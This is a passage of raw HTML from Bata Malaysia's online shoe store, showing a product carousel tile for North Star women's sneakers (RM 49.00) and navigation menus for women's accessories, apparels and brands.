    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5809063">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5809063.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5809063" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0813cd92/images/tile/5809063_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5809063">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5809063"
        data-analytics-product-id="521D_2023_5809063"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5809063.html"
        aria-labelledby="brand-521D_2023_5809063 product-521D_2023_5809063-name product-521D_2023_5809063-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5809063-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_5809063-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5809063" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5809063.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.00">
            
                <div class="format-price-layout">
                    
                    RM 49.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5809063"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2023_5809063"
    data-dimension1="521D_055800634587W"
    data-dimension2="5809063"
    data-dimension3="521D_2023_5809063"
    data-price="49.00"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your style and comfort with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman on the go. Crafted from durable PU synthetic upper and featuring a soft textile lining, these sneakers ensure a snug yet breathable fit. The sturdy PVC outsole provides excellent traction, making them perfect for both casual outings and daily errands. Embrace effortless chic with these versatile sneakers that seamlessly blend fashion and function, making every step a stylish one!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055800634587W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw53c07382/images/tile/5809063_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE AQUA"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/backpacks/" aria-label="Backpacks">
                <span class="cc-menu__thirdLevel__title">Backpacks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/handbags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/wallet/" aria-label="Wallet">
                <span class="cc-menu__thirdLevel__title">Wallet</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <a href="https://www.bata.com/my/women/accessories/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Women Accessories
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/apparels/" data-menu-index="2" data-menu-selection="Apparels" aria-label="Apparels" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Apparels</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Apparels</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/joggers-and-bottoms/" aria-label="Joggers and Bottoms">
                <span class="cc-menu__thirdLevel__title">Joggers and Bottoms</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/shorts/" aria-label="Shorts">
                <span class="cc-menu__thirdLevel__title">Shorts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/t-shirt-and-polos/" aria-label="T-shirt and Polos">
                <span class="cc-menu__thirdLevel__title">T-shirt and Polos</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <a href="https://www.bata.com/my/women/apparels/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dwb61a531f/new-homepage/Mockup_Women_Apparels.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Women Apparels
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/red-label/" aria-label="Red Label">
                <span class="cc-menu__thirdLevel__title">Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/marie-claire/" aria-label="Marie Claire">
                <span class="cc-menu__thirdLevel__title">Marie Claire</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bata-comfit/" aria-label="Bata Comfit">
                <span class="cc-menu__thirdLevel__title">Bata Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/bataflexible/" aria-label="BataFlexible">
                <span class="cc-menu__thirdLevel__title">BataFlexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/floatz-by-bata/" aria-label="Floatz by Bata">
                <span class="cc-menu__thirdLevel__title">Floatz by Bata</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__brandsSection">
    
        <span class="cc-menu__brandsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="experience-region experience-brandsRegion"><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/my/women/brand/bata/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="458" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" media="(min-width: 768px)" width="343" height="458" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20343%20458%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw154b576f/new-homepage/woman-shoes.jpg?sw=343&amp;q=80" alt="Bata" title="Bata" width="343" height="458" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw6427104f/brand/bata.png?q=80" alt="Bata"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div><div class="experience-component experience-menu-itemForBrandsSection"><div class="cc-menu__itemForBrandsSection">
    <a href="https://www.bata.com/my/women/brand/red-label/" class="cc-menu__itemForBrandsSection__link">
        <picture class="cc-menu__itemForBrandsSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=357&amp;q=80" media="(min-width: 1024px)" width="357" height="476" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="500" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20500%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw07855c79/new-homepage/New_Carousel_Collection_Carousel_2.jpg?sw=375&amp;q=80" alt="Bata Red Label" title="Bata Red Label" width="375" height="500" loading="lazy" />
        </picture>

        
            <div class="cc-menu__itemForBrandsSection__overlay"></div>
        

        
            <div class="cc-menu__itemForBrandsSection__textbox">
                <div class="cc-menu__itemForBrandsSection__textbox-logo">
                    
                        <img class="b-lazyload cc-no-placeholder" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/en_MY/dw49de21fc/brand/bata-red-label.png?q=80" alt="Bata Red Label"
                            width="75" height="75" loading="lazy" />
                    
                </div>
            </div>
        
    </a>
</div></div></div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Men" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Men</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/men/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769592008247/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/men/shoes/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/men/" aria-label="New Arrivals">
